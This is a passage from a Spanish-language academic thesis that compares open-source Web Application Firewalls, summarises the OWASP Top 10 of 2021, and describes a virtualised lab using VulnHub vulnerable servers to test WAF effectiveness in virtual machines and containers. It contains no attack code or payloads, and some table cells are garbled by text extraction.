- Medias. Un atacante puede comprometer parcialmente la confidencialidad, la integridad o la disponibilidad de un sistema de destino. Puede necesitar acceso especializado, interacción del usuario o circunstancias que están fuera del control del atacante.
- Leves. Un atacante puede comprometer la confidencialidad, la integridad o la disponibilidad de un sistema de destino de forma limitada. Necesita acceso especializado, interacción del usuario o circunstancias que están fuera del control del atacante.

#### 2.2.2 Solución WAF

Para la mitigación de las vulnerabilidades existe una solución a nivel de infraestructura conocida como *Web Application Firewall* (WAF) cuya función es la de garantizar la seguridad de un servicio web haciendo una comparación con modelos de tráfico para detectar actividad maliciosa, analizando y filtrando las peticiones que llegan al servidor (Oracle, 2023).

El OWASP define a un WAF como un *firewall* a nivel de capa siete que aplica un conjunto de políticas de seguridad a las interacciones HTTP y HTTPS entre el cliente y el servidor para proteger a las aplicaciones de ataques comunes como *Cross-Site Scripting* (XSS) y *SQL Injection* (OWASP Foundation, 2022).

Entre las ventajas de una solución WAF se tiene la mitigación de ataques web con vectores sofisticados, el control del flujo de datos basado en políticas de seguridad, respuesta inmediata a ataques conocidos sin la necesidad de bloquear el tráfico legítimo dirigido hacia el servidor, ayuda al cumplimiento de normativas de seguridad y protege la infraestructura web contra los ataques reportados en el *framework* OWASP Top 10 (B-SECURE, 2022).
#### 2.2.2.1 Modos de implementación

El modo de implementación de una solución WAF depende de la topología de red con la que cuente la organización y de las necesidades desde el punto de vista de la seguridad para la aplicación web. A continuación, se presentan los modos de implementación más utilizados para una solución WAF según Díaz & Ramírez, en 2018:

### • WAF en modo bridge

En este tipo de implementación el WAF trabaja como un equipo que interconecta dos segmentos de red de forma transparente, es decir, las interfaces de red del equipo no tienen direccionamiento IP, de modo que no es necesaria la alteración de la configuración de direcciones IP de los servidores, no se requiere de la reconfiguración de registros DNS y permite proteger varios servidores web, siempre y cuando a estos se acceda mediante el canal que protege el WAF (Díaz & Ramírez, 2018).

### • WAF en modo proxy inverso

En el modo proxy inverso el WAF trabaja como un equipo que interconecta dos o más segmentos de red contando con direccionamiento IP en cada una de las interfaces. Concentra, gestiona y analiza las peticiones y respuestas HTTP que circulan entre los usuarios y aplicaciones web. En resumidas palabras, el WAF en modo de proxy inverso responde las peticiones web como si fuera el servidor web mismo, por lo tanto, es de utilidad para ocultar a los servidores web de la red exterior. Permite proteger múltiples servidores web y la implementación requiere modificar los registros DNS para dirigir las peticiones a la dirección IP del WAF (Díaz & Ramírez, 2018).

### • WAF en modo *plugin*

El WAF se instala como un *software* de complemento o *plugin* en el servidor web a proteger. Para su operación hace uso de los recursos de *hardware* y *software* del servidor donde se ha instalado. Su instalación depende totalmente del tipo de servidor web y del sistema operativo subyacente. Este modo de operación es el más sencillo ya que no requiere configuraciones adicionales en la red (Díaz & Ramírez, 2018).

### 2.2.3 OWASP y OWASP Top 10

### 2.2.3.1 OWASP (OWASP Foundation, 2021a)

El Proyecto Abierto de Seguridad en Aplicaciones Web - OWASP, de sus siglas en inglés *Open Web Application Security Project* es una fundación que se lanzó el 1 de diciembre de 2001 y se constituyó como una organización benéfica sin fines de lucro en los Estados Unidos el 21 de abril de 2004, con la visión de no tener más *software* inseguro y la misión de convertirse en la comunidad global y abierta que impulsa el desarrollo del *software* seguro a través de la educación, herramientas y colaboración. En resumen, OWASP es una comunidad que trabaja para mejorar la seguridad del *software* apoyando a que las organizaciones conciban, desarrollen, operen y mantengan aplicaciones en las que se puede confiar.

Los valores fundamentales de OWASP son:

- Abierto: Todo es transparente, desde la parte financiera hasta el código.
- **Innovador:** Fomenta y apoya la innovación y la experimentación para encontrar soluciones a los desafíos de seguridad.
- Global: Incentiva la participación de cualquier persona en la comunidad de OWASP.
- **Integridad:** La comunidad de OWASP es respetuosa, solidaria, y neutral en cuanto a los proveedores.

#### 2.2.3.2 OWASP Top 10 (OWASP Foundation, 2021b)

Es uno de los proyectos de OWASP que, con una periodicidad de 4 años, presenta un informe donde se enumera y detalla las diez principales vulnerabilidades de seguridad de las aplicaciones web. En la última versión, lanzada en 2021, se introdujeron tres nuevas categorías respecto a la versión anterior de 2017.

En la Figura 2.1 se muestra una comparativa de las versiones de OWASP Top 10 correspondientes a los años 2017 y 2021, donde se destacan los cambios más significativos en las vulnerabilidades de seguridad de aplicaciones web.

### Figura 2.1

Comparativa de las versiones de OWASP Top 10 correspondientes a los años 2017 y

2021



Nota: Recuperado de "Bienvenido al OWASP Top 10 - 2021", (OWASP Foundation, 2021b).

Para el año 2021, las categorías de OWASP Top 10 son:

- A01:2021 Pérdida de control de acceso. El control de acceso busca implementar políticas para que los usuarios no puedan ejecutar acciones fuera de los permisos asignados en la aplicación. Las fallas conllevan a divulgación de información, destrucción de datos, entre otras. Las vulnerabilidades comunes de control de acceso incluyen la elución de comprobaciones modificando parámetros en la URL, permitir ver o editar el perfil de una tercera persona, elevación de privilegios manipulando *tokens* o *cookies*, entre otras. Esta categoría subió desde la quinta posición respecto al reporte del año 2017 y tiene asociados 34 CWEs *Common Weakness Enumerations*.
- A02:2021 Fallas criptográficas. La criptografía busca proteger datos como contraseñas, números de tarjetas de crédito, registros médicos, información personal, en tránsito o en reposo. Las vulnerabilidades comunes respecto a las fallas criptográficas incluyen la transmisión de datos en texto plano, se utilizan algoritmos de cifrado antiguos o débiles, se utilizan claves criptográficas predeterminadas, el certificado del servidor no es debidamente validado, entre otras. Esta categoría fue renombrada y subió desde la tercera posición con 29 CWEs asociados.
- A03:2021 Inyección. Las aplicaciones son vulnerables a inyección cuando los datos proporcionados por el usuario no son validados, filtrados y sanitizados. Algunas de las inyecciones más comunes son: SQL, NoSQL,

comandos del sistema operativo y expresiones regulares para búsquedas. El principio de funcionamiento es idéntico para todos los intérpretes sobre los que corre la aplicación. Esta categoría descendió a la tercera posición para el reporte del año 2021 y tiene asociados 33 CWEs.

- A04:2021 Diseño inseguro. Esta, es una nueva categoría para el año 2021. El diseño inseguro no es la fuente de las otras categorías del *framework* y existe una diferencia con una implementación insegura, tanto en la causa raíz como en las remediaciones. Es posible que un diseño seguro tenga defectos de implementación que conduzcan a vulnerabilidades que pueden explotarse. Así mismo, un diseño inseguro no se puede arreglar con una implementación perfecta, ya que carecen de controles de seguridad necesarios para defenderse de ataques específicos. Tiene asociados 40 CWEs, entre los que destacan "CWE-209: Generación de mensaje de error que contiene información confidencial" y "CWE-256: Almacenamiento desprotegido de credenciales".
- A05:2021 Configuración de seguridad incorrecta. Las aplicaciones son vulnerables cuando no se ha realizado un proceso de *hardening* de seguridad en cualquier parte de la infraestructura tecnológica, incluyendo el servidor web, se tienen funciones o puertos habilitados que no son necesarios, las cuentas y contraseñas por defecto permanecen habilitadas, las funciones de seguridad más actualizadas están inhabilitadas o configuradas erróneamente, entre otras. Esta categoría ascendió una posición respecto al año 2017 y tiene asociados 20 CWEs.
- A06:2021 Componentes vulnerables y desactualizados. Las aplicaciones son vulnerables cuando se desconoce las versiones de todos los componentes de *software* que se utilizan del lado del cliente y del servidor, incluyendo el sistema operativo, el servidor web de aplicaciones, el sistema de administración de bases de datos, los entornos de ejecución y las bibliotecas. En el 2017, esta categoría era denominada como "Uso de componentes con vulnerabilidades conocidas" y para el año 2021 ascendió desde la novena posición. Tiene asociados 3 CWEs.
- A07:2021 Fallas de identificación y autenticación. Las aplicaciones son vulnerables cuando permiten ataques automatizados reutilizando credenciales conocidas con listas de pares usuario y contraseña, cuando permiten ataques de

fuerza bruta, cuando poseen procesos débiles en las funcionalidades de recuperación de contraseñas, no poseen autenticación multifactor, entre otras. En el 2017, esta categoría era denominada como "Pérdida de autenticación" y para el año 2021 descendió a la séptima posición. Tiene asociados 22 CWEs.

- A08:2021 Fallas en el software y en la integridad de los datos. Esta categoría está relacionada con código e infraestructura no protegida contra alteraciones. Las aplicaciones son vulnerables cuando se implementa funcionalidades de actualización de *software*, como *plugins* y bibliotecas, cuya descarga no es verificada con *hashes* que garanticen la integridad de los datos Esta, es una nueva categoría para el año 2021 que tiene asociados 10 CWEs.
- A09:2021 Fallas en el registro y monitoreo. Las aplicaciones son vulnerables cuando los inicios de sesión y las fallas de inicio de sesión no son registradas, cuando los registros que se generan son poco claros e inadecuados, cuando los registros generados no se los integra con herramientas de monitorización para detectar actividad sospechosa, cuando las pruebas de penetración con herramientas dinámicas no generan registros, cuando se inserta información sensible en los archivos de registros, entre otras. En el 2017, esta categoría era denominada como "Monitoreo y *login* insuficiente" y para el año 2021 ascendió de la décima a la novena posición. Tiene asociados 4 CWEs.
- A10:2021 Falsificación de solicitudes del lado del servidor. Las fallas SSRF, del inglés *Server-Side Request Forgery*, ocurren cuando una aplicación web está obteniendo un recurso remoto sin validar la url proporcionada por el usuario. Se permite al atacante coaccionar a la aplicación para que envíe una solicitud falsificada a un destino inesperado, incluso cuando está protegido por un *firewall*, VPN o listas de control de acceso a la red. Esta, es una nueva categoría para el año 2021 que tiene asociado 1 CWE.

### 2.3 Marco legal

La presente investigación se sitúa en el ámbito de la seguridad informática, un aspecto crucial en el desarrollo de la política pública del país. Esta investigación encuentra su sustento principalmente en la Constitución de la República del Ecuador del 2008, la cual establece en su artículo 3 el deber primordial del Estado de garantizar, sin discriminación alguna, el efectivo goce de los derechos establecidos en la Constitución

y en los instrumentos internacionales. Así mismo, el artículo 16 de la Constitución dispone que todas las personas, en forma individual o colectiva, tienen derecho al acceso universal a las tecnologías de información y comunicación, Además, el artículo 66, numeral 19, reconoce y garantizará a las personas el derecho a la protección de datos de carácter personal, que incluye el acceso y la decisión sobre dicha información, así como su protección correspondiente. La recolección, archivo, procesamiento, distribución o difusión de estos datos o información requerirán la autorización del titular o el mandato de la ley.

Así mismo, la investigación está sustentada por leyes complementarias como:

- Ley Orgánica de Protección de Datos Personales de 2021.
- Ley Orgánica de Telecomunicaciones de 2015.
- Ley del Sistema Nacional de Registro de Datos Públicos de 2010.

### CAPÍTULO III MARCO METODOLÓGICO

### 3.1 Descripción del área de estudio / Descripción del grupo de estudio

La investigación presentada fue realizada en un ambiente de virtualización, razón por la que no es aplicable la descripción de la ubicación física de un área o lugar específico, pero es necesario aclarar que los resultados alcanzados con este trabajo servirán de guía para cualquier organización en cuya infraestructura tenga desplegado un servidor de aplicaciones web que brinde servicios a los clientes internos y externos de la misma.

### 3.2 Enfoque y tipo de investigación

El presente trabajo de investigación tuvo un enfoque cuantitativo. De acuerdo con Hernández, Fernández y Baptista (2014), el enfoque cuantitativo implica tratar un problema medible u observable que pueda ser formulado como una pregunta. Está basado en la recolección de datos para caracterizar una realidad o probar una hipótesis y conlleva la medición de variables y/o el análisis estadístico para generalizar los resultados más ampliamente.

El tipo de investigación fue descriptivo. De acuerdo con Hernández, Fernández, y Baptista (2014), "Los estudios descriptivos buscan especificar las propiedades, las características y los perfiles de personas, grupos, comunidades, procesos, objetos o cualquier otro fenómeno que se someta a un análisis" (p.92).

### 3.3 Procedimiento de investigación

La investigación se desarrolló en tres fases que se describen a continuación:

## 3.3.1 Caracterización de soluciones WAF *open source* que operen sobre escenarios de máquinas virtuales y contenedores.

En la fase 1 se realizó investigación documental haciendo uso de fuentes de información impresas o electrónicas con la finalidad de abstraer las características técnicas y funcionales más relevantes sobre la temática de los *Web Applications Firewalls open source* que trabajen en escenarios de máquinas virtuales y contenedores. Para el efecto, se investigó cinco soluciones WAF *open source* que figuran como las mejores opciones en el reporte "*The Best Open Source Web Application Firewalls*"

publicado por Zenarmor, y actualizado al 2023. La caracterización de dichas soluciones se presenta desde el numeral 3.3.1.1 hasta el numeral 3.3.1.5.

### 3.3.1.1 ModSecurity

ModSecurity es un *firewall* de aplicaciones web desarrollado por Trustwave y programado en C, capaz de bloquear en tiempo real el tráfico entrante y saliente que se considere malicioso al cotejarlo con un conjunto de reglas predefinidas (Magnus, 2009).

Las principales características de ModSecurity son:

- Plataforma de código abierto que se distribuye bajo la licencia GPL (*General Public License*), lo que implica la personalización de acuerdo a las necesidades particulares del usuario.
- Dos versiones disponibles, la versión V2 optimizada para el servidor web Apache y la versión V3 optimizada para los servidores web Nginx y IIS (Project ModSecurity Core Rule Set, 2023).
- Tanto la versión V2 y V3 están disponibles para ambiente de contenedores en las plataformas github y dockerhub (Core Rule Set Documentation, 2023).
- Puede ser integrado en la red de tres formas diferentes: como un módulo del servidor web para proteger aplicaciones específicas, como un proxy inverso entre el cliente y el servidor para proteger varias aplicaciones detrás de un único punto de acceso, y como un proxy transparente para inspeccionar todo el tráfico de la red antes de que llegue al servidor web (Ramírez, 2014).
- Admite los protocolos HTTP y HTTPS.
- Trabaja con el conjunto de reglas Core Rule Set de OWASP o con ModSecurity Rules – Free de COMODO, ambas escritas en SecLang (Security Language) (Plesk, 2023).
- El funcionamiento de ModSecurity puede ser configurado para los modos de bloqueo y detección.
- Genera *logs* de seguridad cuando se detecta una amenaza o actividad anómala. Estos registros pueden ser utilizados para realizar seguimiento y respuesta ante incidentes.
- Los formatos de los *logs* generados son configurables.

- Protege las aplicaciones web de las vulnerabilidades reportadas en OWASP Top 10.
- Permite la integración con otros sistemas de seguridad en la red como SIEMs (Security Information and Event Management) o IDS/IPS (Intrusion Detection System / Intrusion Prevention System), de código abierto o comerciales.

### **3.3.1.2 Coraza** (Tosso, n.d.)

Coraza *Web Application Firewall* es un proyecto de código abierto que tiene el objetivo de convertirse en el primer firewall de aplicaciones web de grado empresarial. Está desarrollado en lenguaje Go, basado en ModSecurity y capaz de proporcionar una solución flexible y potente que sirva de base para proyectos de seguridad web.

Las principales características de Coraza son:

- Plataforma de código abierto que se distribuye bajo la licencia GPL (*General Public License*).
- Versión V3 disponible para servidores web Apache, Nginx y Caddy.
- Versión de prueba Coraza-Nginx disponible para ambiente de contenedores en la plataforma github.
- Al estar basado en ModSecurity y desarrollado en Go, Coraza ofrece un alto nivel de seguridad y rendimiento, así como la integración con diferentes entornos y necesidades de seguridad.
- Compatible con los conjuntos de reglas SecLang (*Security Language*) de ModSecurity y *Core Rule Set* de OWASP.
- Protege las aplicaciones web de las vulnerabilidades reportadas en OWASP Top 10.
- Puede ser integrado en la red como un módulo del servidor web Apache y Nginx, o como un proxy inverso en Caddy entre el cliente y el servidor web. Desventajosamente la mayoría de las integraciones están en fase experimental y no cuenta con información suficiente de despliegue de soluciones.
- Coraza se integra con variedad de *audit loggers* como Elasticsearch, Logstash, Fluentd, entre otros, que permiten registrar y analizar el tráfico web con fines de auditoría de seguridad.

• Al manejar una estructura de *logs* y aceptar reglas escritas en SecLang, Coraza se integra con otros sistemas de seguridad en la red como SIEMs o IDS/IPS.

### 3.3.1.3 NAXIS (Wargio, 2024)

NAXIS, acrónimo de *Nginx Anti XSS & SQL Injection*, es un módulo WAF desarrollado por terceros y de código abierto para el servidor web Nginx. Está disponible para varios sistemas operativos basados en UNIX.

Las principales características de NAXIS son:

- Plataforma de código abierto que se distribuye bajo la licencia GPL (*General Public License*).
- Versión 1.6 disponible en la plataforma github para ambiente de máquinas virtuales.
- Por defecto tiene implementado un conjunto de reglas simples para el 99% de los patrones conocidos involucrados en vulnerabilidades de aplicaciones web.
- No existen imágenes oficiales para ambientes de contenedores en las plataformas github y dockerhub.
- Puede ser integrado en la red como un módulo del servidor web Nginx para proteger aplicaciones específicas o como un proxy inverso entre el cliente y el servidor para proteger varias aplicaciones detrás de un único punto de acceso.
- No trabaja con el conjunto de reglas Core Rule Set de OWASP, en lugar de eso trabaja con su propio conjunto de reglas optimizadas para las características específicas de Nginx.
- Genera *logs* de seguridad cuando se detecta una amenaza o actividad anómala.

### 3.3.1.4 Shadow Daemon (LinuxLinks, 2023) (Zecure Information Technologies, n.d.)

Shadow Daemon es un *firewall* de aplicaciones web de código abierto que intercepta las peticiones a nivel de aplicación, no a nivel de protocolo, y filtra parámetros maliciosos.

Las principales características de Shadow Daemon son:

• Plataforma de código abierto que se distribuye bajo la licencia GPL (*General Public License*).

- Versión 2.2.0 disponible en las plataformas github y dockerhub para ambiente de contenedores.
- Desfavorablemente las imágenes de contenedor de Shadow Daemon no tienen mantenimiento y las implementaciones son bajo responsabilidad del personal técnico.
- Utiliza pequeños módulos de conexión para aplicaciones web escritas en lenguajes de programación PHP, Perl y Python.
- Detecta inyecciones SQL, inyecciones XML, inyecciones de código, inyecciones de comandos, inclusiones de archivos locales/remotos, acceso a puertas traseras, etc.
- Utiliza algoritmos de lista negra y blanca para el análisis de las peticiones web.
- Está desarrollado en C++.
- No trabaja con el conjunto de reglas Core Rule Set de OWASP, en lugar de eso trabaja con su propio conjunto de reglas personalizables.
- Genera *logs* de seguridad cuando se detecta una amenaza o actividad anómala.

### 3.3.1.5 WebKnight (AQTRONiX, 2019)

WebKnight es un *Web Application Firewall* implementado como un filtro ISAPI (*Internet Server Application Programming Interface*), un componente de software que se utiliza en servidores web *Microsoft Internet Information Services* (IIS). Este filtro permite extender la funcionalidad del servidor web para interceptar y procesar las solicitudes entrantes y salientes con la finalidad de prevenir ataques comunes a los aplicativos webs.

Las principales características de WebKnight son:

- Plataforma de código abierto que se distribuye bajo la licencia GPL (*General Public License*).
- Versión 4.0 disponible en la página oficial del desarrollador AQTRONIX para ambiente de máquinas virtuales.
- No existen imágenes oficiales para ambientes de contenedores en las plataformas github y dockerhub.
- Tiene su propio lenguaje de reglas y su estructura específica para definir condiciones y acciones para los paquetes interceptados.

- Puede ser integrado en la red como un módulo del servidor web IIS o como un proxy inverso entre el cliente y el servidor.
- Tiene interfaz web de administración.
- Por defecto genera *logs* de seguridad cuando se bloquea una petición.
- Puede ser configurado para los modos de bloqueo y detección.
- Admite los protocolos HTTP y HTTPS.
- Los cambios en la configuración de WebKnight no requiere el reinicio del servidor web, lo que se traduce en la no interrupción del servicio para los usuarios.
- Permite la integración con otros sistemas de seguridad en la red como SIEMs de código abierto o comerciales, para el análisis, correlación y almacenamiento centralizado de los eventos de seguridad.

### 3.3.1.6 Selección de la solución WAF open source para el laboratorio de pruebas

Con las características de las cinco soluciones WAF, presentadas desde el numeral 3.3.1.1 hasta el numeral 3.3.1.5, se procedió a realizar una comparación basada en parámetros que permitió establecer una matriz de decisión. Esta, a su vez es la base para la realización de un análisis de toma de decisiones multicriterio (*Multi-Attribute Decision-Making* MCDM). El análisis MCDM contempla el método de la entropía para determinar los pesos de importancia relativos y el método TOPSIS (*Technique for Order of Preference by Similarity to Ideal Solution*) para la toma de decisión con base a los pesos relativos obtenidos inicialmente.

## **3.3.2** Desarrollo de un laboratorio de pruebas para soluciones WAF *open source* en escenarios de máquinas virtuales y contenedores.

En la fase 2 se implementó un laboratorio de pruebas para una solución WAF *open source* haciendo uso de un *software* que facilite la virtualización de una topología de red donde se considere el servidor web vulnerable, la máquina del atacante, un servidor DHCP (*Dynamic Host Configuration Protocol*) y los dos escenarios de soluciones WAF contemplados en este proyecto, máquinas virtuales y contenedores.

La topología de red virtual propuesta para el laboratorio de pruebas es la presentada en la Figura 3.1.

### Figura 3.1



Topología de red propuesta para el laboratorio de prueba de las soluciones WAF

Nota: Figura elaborada por el autor, (Reyes, 2024).

En la topología de red presentada, los servidores web vulnerables están ubicados detrás de la solución WAF que opera como un proxy inverso en el ambiente de máquinas virtuales como en el de contenedores. Esta configuración aporta ventajas de seguridad al añadir una capa adicional que oculta la topología de los servidores y elimina el acceso directo desde los clientes en la LAN. Al canalizar todas las solicitudes por el proxy inverso, este se convierte en un punto centralizado para el registro y posterior análisis de *logs* durante procesos de auditoría. Además, la implementación como proxy inverso evita la necesidad de modificar el código fuente de las aplicaciones web, como sería necesario en caso de optar por implementaciones de las soluciones WAF como módulos del servidor web.

El dominio configurado en el proxy inverso para redireccionar las peticiones a los servidores web vulnerables es waf-utn.edu.ec.

El direccionamiento IP para todos los equipos de red se asigna mediante DHCP en el segmento de red 192.168.10.0/24.

### 3.3.2.1 Hardware para la implementación

La implementación de la topología de red se realizó utilizando virtualización sobre un computador portátil con las siguientes características:

- Procesador: Intel(R) Core(TM) i7-9750H CPU a 2.60GHz.
- Memoria RAM: 16,0 GB DDRA4 a 2400 MHz.
- Almacenamiento: 1TB SSD.
- Tarjeta gráfica: Nvidia GeForce GTX 1650 de 4GB.
- Conectividad inalámbrica: Intel(R) Wireless-AC 9560 a 160MHz.
- Conectividad Ethernet: Realtek PCIe GbE Family Controller.

### 3.3.2.2 Software para la implementación

El software necesario para la implementación de la topología de red del laboratorio de pruebas se detalla en la Tabla 3.1.

#### Tabla 3.1

Software requerido para la implementación del laboratorio de pruebas

| Software                               | Funcionalidad en la red                   |
|----------------------------------------|-------------------------------------------|
| Oracle VM VirtualBox versión 7.0.6     | Hipervisor para entorno de virtualización |
| Sistema Operativo CentOS 7.9 minimal   | Proxy inverso                             |
| Sistema Operativo Kali-Linux 2023.3    | Cliente para pruebas de penetración       |
| Sistema Operativo Ubuntu 20.04.02      | Servidor web vulnerable                   |
| Sistema Operativo Ubuntu 18.04.05      | Servidor web vulnerable                   |
| Sistema Operativo Ubuntu 14.04.05      | Servidor web vulnerable                   |
| Sistema Operativo Debian 11 "Bullseye" | Servidor web vulnerable                   |
| Sistema Operativo Debian 10 "Buster"   | Servidor web vulnerable                   |
| Apache 2.4.6                           | Servidor web como proxy inverso           |
| Solución WAF open source               | Web Application Firewall                  |
| Docker 24.0.6                          | Plataforma para ejecución de contenedores |

## **3.3.2.3 Implementación de la solución WAF** *open source* como proxy inverso en la topología de red propuesta.

La solución WAF *open source*, resultado del proceso de selección, se implementó tanto en ambiente de máquinas virtuales como en contenedores. Sin embargo, debido a lo extenso de este apartado, el detalle completo de la instalación y configuración de cada escenario se presenta como anexos al presente trabajo de investigación.

### 3.3.3 Eficacia de la solución WAF *open source* en escenarios de máquinas virtuales y contenedores ante diferentes vectores de ataque.

En la fase 3 se ejecutó varios vectores de ataque para las vulnerabilidades reportadas en el *framework* OWASP Top 10 en contra de servidores web vulnerables sin la protección de la solución WAF en la topología de red. Los servidores web vulnerables utilizados para evaluar cada ítem de OWASP Top 10 fueron descargados de la plataforma de entrenamiento VulnHub, y el detalle se presenta en la Tabla 3.2.

### Tabla 3.2

| Ítem de OWASP Top 10                         | Servidor web vulnerable                    |  |  |  |
|----------------------------------------------|--------------------------------------------|--|--|--|
| A01:2021 - Pérdida de control de acceso      | DarkHole: 1 (Alqurashi, 2021)              |  |  |  |
| A02:2021 - Fallas criptográficas             | BlackMarket: 1 (AcEb0mb3R, 2018)           |  |  |  |
| A03:2021 - Inyección                         | Venom: 1 (Bawariya & Kumar, 2021)          |  |  |  |
| A04:2021 - Diseño inseguro                   | ICA: 1 (onurturali, 2021)                  |  |  |  |
| A05:2021 - Configuración de seguridad        | Inconity 1 (Williams 2020)                 |  |  |  |
| incorrecta                                   | insainty. 1 (winnains, 2020)               |  |  |  |
| A06:2021 - Componentes vulnerables y         | Symfonos: 3.1 (Zavotic, 2020)              |  |  |  |
| desactualizados                              | Symonos. 5.1 (Zayouc, 2020)                |  |  |  |
| A07:2021 - Fallas de identificación y        | Informe: 1.1 (mindeflag, 2020)             |  |  |  |
| autenticación                                | mienio. 1.1 (mindshee, 2020)               |  |  |  |
| A08:2021 - Fallas en el software y en la     | Laarov 1 (waindatfinat & jiyaturkay 2020   |  |  |  |
| integridad de los datos                      | Leeloy. 1 (wendatilist & fiveturkey, 2020) |  |  |  |
| A09:2021 - Fallas en el registro y monitoreo | HA: Natraj (Hacking Articles, 2020)        |  |  |  |
| A10:2021 - Falsificación de solicitudes del  | Harry Potter: Nagini (Mansoor P. 2021)     |  |  |  |
| lado del servidor                            | HarryFouer. Nagini (Malisoof K, 2021)      |  |  |  |

Servidores web vulnerables utilizados en el laboratorio de pruebas

En el Anexo A se detalla el proceso de explotación de vulnerabilidades en los servidores de prueba de cada una de las categorías de OWASP Top 10. Este proceso se realiza sin la protección de la solución WAF en la topología de red.

Posteriormente, se integró en la topología de red virtualizada la solución WAF operando en el entorno de máquina virtual. Se ejecutaron los mismos vectores de ataque presentados en el Anexo A, contra los mismos servidores web de prueba, con la finalidad de verificar la eficacia de la solución en este escenario. Después, se llevó a cabo un procedimiento similar con la solución WAF operando en el entorno de contenedores Docker.

### **3.4 Consideraciones bioéticas**

La presente investigación se desarrolló en un ambiente controlado de virtualización haciendo uso de recursos informáticos, sin la necesidad de trabajar con grupos humanos donde se requiere contar con el consentimiento de los participantes. Aclarado esto, el único principio que guió este trabajo de investigación fue la "Honestidad Académica", dando crédito a las personas que aportaron en el enriquecimiento de la información necesaria para la temática contemplada en este proyecto.

### CAPÍTULO IV RESULTADOS Y DISCUSIÓN

# 4.1 Caracterización de soluciones WAF *open source* sobre escenarios de máquinas virtuales y contenedores

Tras haber caracterizado cinco soluciones WAF de código abierto, se realiza la comparación presentada a continuación:

- ModSecurity es una plataforma de código abierto que se distribuye bajo la licencia GPL (*General Public License*). Esta plataforma cuenta con el respaldo de una comunidad activa y en constante actualización. Además, se dispone de amplia documentación para implementaciones e integraciones en una red de datos.
- ModSecurity es la única solución WAF de código abierto oficialmente disponible para implementaciones en ambientes de máquinas virtuales y contenedores. Coraza WAF está disponible en ambiente de máquinas virtuales, pero su versión para contenedor está en fase de pruebas. NAXIS y WebKnight no disponen de imágenes oficiales para ambientes de contenedores. Shadow Daemon está disponible para ambiente de contenedores, pero las imágenes no tienen mantenimiento.
- ModSecurity para ambientes de máquinas virtuales y contenedores está disponible para los servidores web Apache, Nginx y IIS. Según el reporte *Web Server Survey* de Netcraft con fecha de corte febrero de 2024, estos servidores representan el 40% de la cuota de mercado de sitios activos a nivel mundial (ver Figura 4.1). Por otro lado, Coraza WAF está disponible para los servidores web Apache, Nginx y Caddy en ambiente de máquinas virtuales, mientras que la versión de prueba para ambiente de contenedores solo está disponible para el servidor web Nginx. NAXIS, por su parte, está disponible para el servidor web Nginx, mientras que WebKnigh se encuentra disponible únicamente para el servidor web IIS.
- Las reglas para ModSecurity al igual que Coraza WAF siguen el formato SecLang (*Security Language*), el cual permite especificar condiciones y acciones que el WAF debe tomar para proteger las aplicaciones web contra ataques maliciosos. NAXIS, WebKnight y Shadow Daemon siguen su propio

formato de reglas, y considerando la reducida disponibilidad de documentación, los vuelven menos atractivos.

- Los formatos de los *logs* generados son configurables, lo que facilita la integración con otros sistemas de seguridad en la red como SIEMs.
- ModSecurity puede ser configurado para los modos de bloqueo y detección. Esto lo convierte en una opción atractiva para la implementación de una honeypot.

### Figura 4.1.

Cuota de mercado de servidores web activos a febrero de 2024

